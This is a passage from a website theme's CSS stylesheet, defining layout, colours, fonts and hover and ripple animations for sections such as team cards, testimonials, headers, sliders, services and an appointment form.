  left: -11px;
	top: -11px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}


/** team-style-five **/

.team-style-five{
	position: relative;
	padding: 120px 0px 0px 0px;
}

.team-style-five .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 90px;
	background: #061d44;
}

.team-block-four .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
	background: #fff;
	text-align: center;
}

.team-block-four .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.team-block-four .inner-box .image-box .social-links{
	position: absolute;
	left: 50%;
	top: 50%;
	width:100%;
	transform: translate(-50%,-50%) scale(0,0);
	transition: all 500ms ease;
}

.team-block-four .inner-box:hover .image-box .social-links{
	transform: translate(-50%,-50%) scale(1,1);
}

.team-block-four .inner-box .image-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 8px;
}

.team-block-four .inner-box .image-box .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	color: #fff;
}

.team-block-four .inner-box .image-box .social-links li a:hover{
	color: #222;
}

.team-block-four .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.team-block-four .inner-box:hover .image-box img{
	transform: scale(1.05);
	opacity: 0.3;
}

.team-block-four .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 18px 15px 20px 15px;
}

.team-block-four .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-weight: 700;
	margin-bottom: 0px;
}

.team-block-four .inner-box .lower-content h4 a{
	display: inline-block;
	color: #0e294d;
}

.team-block-four .inner-box .lower-content h4 a:hover{

}

.team-block-four .inner-box .lower-content .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	color: #797979;
}

.team-style-five .inner-content{
	margin: 0px 15px;
}

.team-style-five .team-block{
	padding: 0px 0px;
}


/** testimonial-style-four **/

.testimonial-style-four{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #061d44;
}

.testimonial-style-four .sec-title-two{
	margin-bottom: 0px;
}

.testimonial-style-four .testimonial-inner{
	position: relative;
	display: block;
	padding-left: 70px;
	border-left: 1px solid rgba(255, 255, 255, 0.10);
	padding-top: 9px;
}

.testimonial-style-four .testimonial-content{
	position: relative;
	display: block;
	padding-left: 170px;
}

.testimonial-style-four .testimonial-content .thumb-box{
	position: absolute;
	left: 0px;
	top: 11px;
	text-align: center;
}

.testimonial-style-four .testimonial-content .thumb-box .thumb{
	position: relative;
	display: block;
	width: 122px;
	height: 122px;
	border-radius: 50%;
	margin-bottom: 20px !important;
}

.testimonial-style-four .testimonial-content .thumb-box .thumb img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-four .testimonial-content .thumb-box .quote-icon{
	position: relative;
	display: inline-block;
	font-size: 36px;
	line-height: 40px;
}

.testimonial-style-four .testimonial-content .text{
	position: relative;
	display: block;
}

.testimonial-style-four .testimonial-content .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 35px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 37px;
}

.testimonial-style-four .testimonial-content .text h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	margin-bottom: 5px;
}

.testimonial-style-four .testimonial-content .text .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
}

.testimonial-style-four .owl-carousel .owl-dots{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.testimonial-style-four .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 13px;
	height: 13px;
	border: 2px solid #fff;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-four .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-four .owl-carousel .owl-dots .owl-dot:hover{

}

.news-style-two.alternat-2{
	background: #eeeef4;
}

.news-style-two.alternat-2 .news-block-one .inner-box .lower-content .post-date{

}

.header-style-17.main-header .option-box{
	margin-top: 68px;
}


/** header-style-eight **/

.header-style-eight .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-eight .outer-box .main-menu .navigation>li>a{
	color: #282525;
}

.header-style-eight .outer-box .logo-box {
  padding: 50px 0px 30px 0px;
}

.header-style-eight .outer-box .main-menu .navigation>li {
  margin: 26px 0px 25px 0px;
}

.header-style-eight .header-right{
	padding-top: 0px;
	margin-top: 30px;
	padding: 27px 25px 29px 30px;
	background: #bc6645;
}

.header-style-eight .support-box h6{
	font-weight: 500;
	margin-bottom: 10px;
}

.header-style-eight .support-box h3{
	font-size: 27px;
}

.header-style-eight .support-box h3 a{
	color: #fff !important;
}

.header-style-eight.main-header .option-box .search-box-outer{
	color: #2b2623;
}

.header-style-eight.main-header .nav-btn .bar{
	background: #2b2623;
}

.header-style-eight.main-header .support-box .icon-box{
	font-size: 45px;
	top: 16px;
}

.header-style-eight.main-header .support-box h6{
	margin-bottom: 8px;
}

.header-style-eight.main-header .outer-box .main-menu .navigation>li:hover>a, 
.header-style-eight.main-header .outer-box .main-menu .navigation>li.current>a{
	color: #282525;
}

.header-style-eight.main-header .sticky-header{
	background-image: -webkit-linear-gradient( -90deg, #d8c3b5 0%, #e9d7cc 100%);
	border-bottom: none;
}

.header-style-eight.main-header .sticky-header .header-right{
	margin-top: 0px;
	padding: 10px 100px 14px 30px;
}

.header-style-eight.main-header .sticky-header .outer-box{
	padding-right: 0px;
}

.header-style-eight.main-header .sticky-header .outer-box .logo-box{
	padding: 17.5px 0px;
}

.header-style-eight.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 11px;
}

.header-style-eight.main-header .sticky-header .option-box{
	margin-top: 29px;
}



/** slider-style-three **/

.slider-style-three{
	position: relative;
	background: #443631;
	padding-right: 140px;
	padding-bottom: 103px;
}

.slider-style-three .outer-container .image-layer{
	position: absolute;
	top: 0px;
	right: 0px;
}

.slider-style-three .outer-container .bg-layer{
	position: absolute;
	top: 150px;
	right: 220px;
	width: 600px;
	height: 600px;
	border-radius: 50%;
	background: #dbc5b8;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.slider-style-three .outer-container{
	position: relative;
	overflow: hidden;
}

.slider-style-three .content-box{
	position: relative;
	max-width: 600px;
}

.slider-style-three .content-box .list li{
	position: relative;
	display: inline-block;
	float: left;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #837369;
	margin-right: 30px;
}

.slider-style-three .content-box .list li:last-child{
	margin-bottom: 0px !important;
}

.slider-style-three .content-box .list li:before{
	position: absolute;
	content: '';
	background: #837369;
	width: 2px;
	height: 2px;
	right: -15px;
	bottom: 5px;
}

.slider-style-three .content-box .list li:last-child:before{
	display: none;
}

.slider-style-three .content-box .list{
	margin-bottom: 16px;
}

.slider-style-three .content-box h2{
	font-size: 66px;
	line-height: 74px;
	font-weight: 900;
	color: #3d3430;
	margin-bottom: 22px;
}

.slider-style-three .content-box p{
	color: #272828;
	font-size: 20px;
	line-height: 28px;
}

.slider-style-three .banner-carousel .slide-item {
  padding: 280px 0px 265px 0px;
}

.slider-style-three .lower-box{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 940px;
	background: #bc6645;
	padding: 45px 100px 38px 80px;
	z-index: 2;
}

.slider-style-three .lower-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 10px;
}

.slider-style-three .lower-box .text {
  position: relative;
  width: 100%;
  z-index: 1;
  display: flex;
  align-items: center;
}

.slider-style-three .lower-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #fff;
	margin-right: 25px;
}

.slider-style-three .lower-box .text .line{
 	position: relative;
  display: block;
  height: 1px;
  border-bottom: 1px solid #fff;
  width: 100%;
  flex: 1;
  top: 8px;
}

.slider-style-three .lower-box .text h4{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #fff;
	margin-left: 25px;
}

.slider-style-three .lower-box .text h4 a{
	display: inline-block;
	color: #fff;
}

.slider-style-three .lower-box .text h4 a:hover{
	text-decoration: underline;
}



/** about-style-seven **/

.about-style-seven{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #443631;
}

.content_block_17 .content-box{
	position: relative;
	display: block;
}

.content_block_17 .content-box .sec-title-two .sub-title{
	color: #fff;
}

.content_block_17 .content-box .sec-title-two .sub-title:before{
	background: #fff;
}

.content_block_17 .content-box .sec-title-two{
	margin-bottom: 24px;
}

.content_block_17 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.content_block_17 .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.70);
	margin-bottom: 0px;
}

.about-style-seven .image-box{
	position: relative;
	display: block;
	padding-left: 95px;
}

.about-style-seven .image-box .image{
	position: relative;
	display: block;
	border-radius: 50%;
}

.about-style-seven .image-box .image img{
	width: 100%;
	border-radius: 50%;
}

.about-style-seven .image-box .image:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.20);
	width: calc(100% + 35px);
	height: calc(100% + 35px);
	top: -17px;
	right: 0px;
	border-radius: 50%;
}


/** service-style-six **/

.service-style-six{
	position: relative;
	padding-bottom: 85px;
	background: #e7d8d0;
}

.service-style-six .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 166px;
	background: #443631;
}

.service-block-six .inner-box{
	position: relative;
	display: block;
}

.service-block-six .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.service-block-six .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-six .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.service-block-six .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 35px 30px 30px 30px;
}

.service-block-six .inner-box .lower-content:before{
	position: absolute;
	content: '';
	background: #c6b8b0;
	width: 2px;
	height: calc(100% - 75px);
	left: 0px;
	top: 40px;
}

.service-block-six .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #282828;
	margin-bottom: 9px;
}

.service-block-six .inner-box .lower-content h3 a{
	display: inline-block;
	color: #282828;
}

.service-block-six .inner-box .lower-content h3 a:hover{

}

.service-block-six .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #535353;
	margin-bottom: 14px;
}

.service-block-six .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-six .inner-box .lower-content .link a:hover{
	text-decoration: underline;
}


/** service-style-seven **/

.service-style-seven{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #f3ebe7;
}

.service-style-seven .sec-title-two{
	margin-bottom: 50px;
}

.service-block-seven .inner-box{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	padding: 31px 30px 33px 125px;
	margin-bottom: 30px;
}

.service-block-seven .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover:before{
	height: 100%;
}

.service-block-seven .inner-box .icon-box{
	position: absolute;
	left: 30px;
	top: 27px;
	font-size: 65px;
	line-height: 60px;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover .icon-box{
	color: #fff;
}

.service-block-seven .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 7px;
}

.service-block-seven .inner-box h3 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover h3 a{
	color: #fff;
}

.service-block-seven .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover p{
	color: #fff;
}


/** value-style-two **/

.value-style-two{
	position: relative;
	background: #3d241b;
}

.value-style-two .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 215px);
	height: calc(100% - 73px);
	background-size: cover;
	background-repeat: no-repeat;
}

.value-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.value-style-two .inner-content{
	position: relative;
	display: block;
	margin-left: 200px;
	margin-right: 60px;
	padding: 40px 30px 35px 30px;
	text-align: center;
}

.value-style-two .inner-content .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #4e312a;
	margin-bottom: 20px;
}

.value-style-two .inner-content h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #4e312a;
}

.value-style-two .content_block_ten .content-box{
	padding: 114px 0px 119px 0px;
}

.value-style-two .content_block_ten .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.value-style-two .content_block_ten .content-box .text p{
	line-height: 30px;
	color: #fff;
}

.value-style-two .content_block_ten .content-box .inner-box .single-item h3{
	color: #fff;
}

.value-style-two .content_block_ten .content-box .inner-box .single-item p{
	color: #c1aaa4;
}

.value-style-two .image-layer{
	position: absolute;
	top: 90px;
	right: 0px;
}


/** testimonial-style-five **/

.testimonial-style-five{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #f3ebe7;
}

.testimonial-block-four .inner-box{
	position: relative;
	display: block;
	border: 3px solid #987c6e;
	border-radius: 5px;
	padding: 49px 30px 44px 160px;
}

.testimonial-block-four .inner-box .thumb-box{
	position: absolute;
	left: 37px;
	top: 58px;
	width: 83px;
	height: 83px;
	border-radius: 50%;
}

.testimonial-block-four .inner-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-four .inner-box .text p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 30px;
	color: #444444;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 15px;
}

.testimonial-block-four .inner-box .text h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	text-transform: uppercase;
	margin-bottom: 0px;
}

.testimonial-block-four .inner-box .text .designation{
	position: relative;
	display: block;
	font-size: 13px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
}

.testimonial-block-four .inner-box .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-block-four .inner-box .quote-1{
	position: absolute;
	top: -36px;
	right: 73px;
	width: 75px;
	height: 75px;
	line-height: 75px;
	font-size: 36px;
	text-align: center;
	color: #86665e;
	background: #f3ebe7;
}

.testimonial-block-four{
	margin-top: 25px;
	margin-bottom: 30px;
}

.testimonial-block-four .inner-box .quote-2{
	position: absolute;
	bottom: -45px;
	left: 73px;
	width: 75px;
	height: 75px;
	line-height: 75px;
	font-size: 36px;
	text-align: center;
	color: #86665e;
	background: #f3ebe7;
}


/** appointment-section **/

.appointment-section{
	position: relative;
	background: #3b363e;
	padding: 115px 0px 120px 0px;
}

.appointment-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 215px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.appointment-section .form-inner .bootstrap-select {
  position: relative;
  display: block;
}

.appointment-section .form-inner .bootstrap-select .dropdown-toggle {
  position: relative;
  display: block;
  outline: none !important;
  border-radius: 0px;
  border: 1px solid #fff;
  background-color: #ffffff !important;
  max-width: 100%;
  width: 100%;
  height: 58px;
  margin: 0;
  padding: 0;
  padding-left: 20px;
  padding-right: 20px;
  color: #898989 !important;
  font-size: 18px;
  line-height: 58px;
  font-weight: 400;
  letter-spacing: normal;
  text-transform: capitalize;
  box-shadow: none !important;
  transition: none !important;
  font-family: 'Barlow', sans-serif;
}

.appointment-section .form-inner .bootstrap-select .dropdown-toggle:focus{
  outline: none !important;
}

.appointment-section .form-inner .bootstrap-select .dropdown-menu li{
  position: relative;
  display: block;
}

.appointment-section .form-inner .bootstrap-select .dropdown-menu li a span.text {
  display: inline-block;
  margin: 0;
}

.appointment-section .form-inner .bootstrap-select .dropdown-menu {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0px solid #ddd;
  background: #f9f9f9;
  font-size: 16px;
  color: #000000;
}

.appointment-section .form-inner .dropdown-item {
  display: block;
  width: 100%;
  padding: 9px 25px 9px;
  font-weight: 400;
  color: #898989;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.10);
  transition: all 500ms ease;
  font-family: 'Barlow', sans-serif;
}

.appointment-section .form-inner .dropdown-item.active,
.appointment-section .form-inner .dropdown-item:active {
  color: #222222;
}

.appointment-section .form-inner .dropdown-item:hover {
  color: #222222;
}

.appointment-section .form-inner .form-group{
	position: relative;
	margin-bottom: 30px;
}

.appointment-section .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.appointment-section .form-inner .form-group input[type='text'],
.appointment-section .form-inner .form-group input[type='email'],
.appointment-section .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 58px;
	background: #fff;
	border: 1px solid #fff;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #737373;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.appointment-section .form-inner .form-group textarea{
	height: 140px;
	resize: none;
}

.appointment-section .form-inner .form-group input:focus,
.appointment-section .form-inner .form-group textarea:focus{

}

.appointment-section .sec-title-two{
	margin-bottom: 40px;
}

.appointment-section .inner-box{
	position: relative;
	display: block;
	margin-left: 55px;
}

.news-style-four.home-8{
	background: #f3ebe7;
	padding: 115px 0px 68px 0px;
}

.news-style-four.home-8 .sec-title-two .btn-box .theme-btn-two{
	background: #d6c8c8;
}

.main-footer.home-8{
	background: #322122;
}

.main-footer.home-8 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #271d1e;
	border-color: #3c2a2b;
}




/** header-style-nine **/

.header-style-nine .outer-box .main-menu .navigation>li>a{
	color: #2c2c2c;
}

.header-style-nine .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-nine .header-right{
	padding-top: 40px;
}

.header-style-nine .support-box .icon-box{
	color: #30293d;
}

.header-style-nine .support-box h6{
	color: #000000;
	font-size: 16px;
	font-weight: 400;
	font-family: 'Barlow', sans-serif;
}

.header-style-nine .support-box h3{
	font-size: 22px;
	font-weight: 500;
	font-family: 'Barlow', sans-serif;
}

.header-style-nine .support-box h3 a{
	color: #000000;
}

.header-style-nine .outer-box .logo-box{
	padding-top: 49px;
}

.header-style-nine .outer-box .main-menu .navigation>li {
  margin: 20px 0px;
}

.header-style-nine.main-header .option-box .search-box-outer{
	color: #242424;
}

.header-style-nine.main-header .nav-btn .bar{
	background: #242424;
}

.header-style-nine.main-header .sticky-header{
	background: #ede8f6;
}


/** banner-style-six **/


.banner-style-six{
	position: relative;
	padding: 220px 0px 150px 0px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-six:before{
	position: absolute;
	content: '';
	background: #ede8f6;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.85;
}

.banner-style-six .content-box{
	position: relative;
	display: block;
	max-width: 560px;
	width: 100%;
	margin-left: -80px;
}

.banner-style-six .content-box h2{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 72px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #242424;
	margin-bottom: 20px;
}

.banner-style-six .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #000000;
	margin-bottom: 45px;
}

.banner-style-six .image-layer{
	position: absolute;
	top: 160px;
	right: 0px;
	z-index: 1;
}

.banner-style-six .image-layer:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.1;
}

.banner-style-six .image-laye-2{
	position: absolute;
	left: 30%;
	bottom: 0px;
}

	.banner-style-six .content-box .theme-btn-two{
		padding: 15px 37px;
	}


/** welcome-section **/

.welcome-section{
	position: relative;
	background: #352752;
	padding: 204px 0px 120px 0px;
}

.welcome-section .sec-title-two h2{
	margin-bottom: 52px;
}

.welcome-section .sec-title-two{
	margin-bottom: 0px;
}

.content_block_18 .content-box{
	position: relative;
	display: block;
}

.content_block_18 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.content_block_18 .content-box .text h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 38px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 32px;
}

.content_block_18 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #dddce1;
	margin-bottom: 0px;
}

.content_block_18 .content-box .author-box{
	position: relative;
	display: flex;
	align-items: center;
}

.content_block_18 .content-box .author-box .author-info{
	margin-right: 80px;
}

.content_block_18 .content-box .author-box .author-info h4{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 3px;
}

.content_block_18 .content-box .author-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
}


/** service-style-eight **/

.service-style-eight{
	position: relative;
	padding-top: 115px;
}

.service-style-eight .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: calc(100% - 95px);
	background: #edeaf4;
}

.service-style-eight .sec-title-two h2{
	margin-bottom: 27px;
}

.service-style-eight .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #4e4e4e;
	margin-bottom: 0px;
}

.service-style-eight .tabs-content .tab{
	position: relative;
	display: none;
	-webkit-transform: translateY(35px);
	-ms-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	z-index:10;
}

.service-style-eight .tabs-content .tab.active-tab{
	display: block;
	margin-top: 0px;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.service-style-eight .tab-button-column{
	position: relative;
	display: block;
	margin-bottom: 65px;
}

.service-style-eight .tab-buttons{
	position: relative;
	width: 440px;
	margin: 0 auto;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
}

.service-style-eight .tab-buttons li{
	position: relative;
	display: inline-block;
	float: left;
	width: 50%;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #000000;
	text-transform: uppercase;
	text-align: center;
	padding: 16.5px 15px;
	background: #fff;
	cursor: pointer;
	letter-spacing: 1px;
	transition: all 500ms ease;
}

.service-style-eight .tab-buttons li.active-btn{
	color: #fff;
}

.service-style-eight .sec-title-two{
	margin-bottom: 47px;
}

.service-style-eight .tab-content-inner{
	position: relative;
	display: block;
	background: #fff;
	margin-left: 15px;
	margin-right: 15px;
}

.service-style-eight .tab-content-inner .service-block{
	padding: 0px;
}

.service-block-eight .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 30px 49px 30px;
	border: 1px solid #d7d6d9;
	border-right: none;
}

.service-style-eight .tab-content-inner .service-block:nth-child(4) .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:last-child .service-block-eight .inner-box{
	border-right: 1px solid #d7d6d9;
}

.service-style-eight .tab-content-inner .service-block:first-child .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:nth-child(2) .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:nth-child(3) .service-block-eight .inner-box,
.service-style-eight .tab-content-inner .service-block:nth-child(4) .service-block-eight .inner-box{
	border-bottom: none;
}

.service-block-eight .inner-box:before{
	position: absolute;
	content: '';
	background: #352752;
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover:before{
	height: 100%;
}

.service-block-eight .inner-box .icon-holder{
	position: relative;
	display: block;
	margin-bottom: 25px;
}

.service-block-eight .inner-box .icon-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 64px;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover .icon-box{
	opacity: 0;
}

.service-block-eight .inner-box .overlay-icon{
	position: absolute;
	display: flex;
	left: 0px;
	top: 0px;
	width: 100%;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover .overlay-icon{
	opacity: 1;
}

.service-block-eight .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #000;
	margin-bottom: 6px;
}

.service-block-eight .inner-box h3 a{
	display: inline-block;
	color: #000;
	transition: all 500ms ease;
}

.service-block-eight .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #474747;
	margin-bottom: 0px;
	transition: all 500ms ease;
}

.service-block-eight .inner-box:hover h3 a,
.service-block-eight .inner-box:hover p{
	color: #fff;
}


/** about-style-eight **/

.about-style-eight{
	position: relative;
	padding: 115px 0px 109px 0px;
}

.content_block_19 .content-box{
	position: relative;
	display: block;
	margin-left: 48px;
}

.content_block_19 .content-box .video-inner{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.content_block_19 .content-box .video-inner .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.content_block_19 .content-box .video-inner .image:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.3;
	z-index: 1;
}

.content_block_19 .content-box .video-inner .image img{
	width: 100%;
	transition: all 500ms ease;
}

.content_block_19 .content-box .video-inner:hover .image img{
	transform: scale(1.05);
}

.content_block_19 .content-box .video-inner .video-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	z-index: 2;
}

.content_block_19 .content-box .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	width: 71px;
	height: 71px;
	line-height: 71px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
}

.content_block_19 .content-box .video-inner .video-btn a:before{
	position: absolute;
	content: '';
	border: 2px solid rgba(255, 255, 255, 0.30);
	width: 83px;
	height: 83px;
	border-radius: 50%;
	left: -6px;
	top: -6px;
}

.content_block_19 .content-box .video-inner .video-btn a:after {
  width: 83px;
	height: 83px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: -6px;
	top: -6px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.content_block_19 .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #352752;
	font-weight: 500;
	margin-bottom: 0px;
}

.about-style-eight .content_block_four .content-box .list-style-one{
	margin-bottom: 0px;
}


/** project-style-four **/

.project-style-four{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #281e3f;
}

.project-style-four .sec-title-two{
	margin-bottom: 70px;
}


/** testimonial-style-six **/

.testimonial-style-six{
	position: relative;
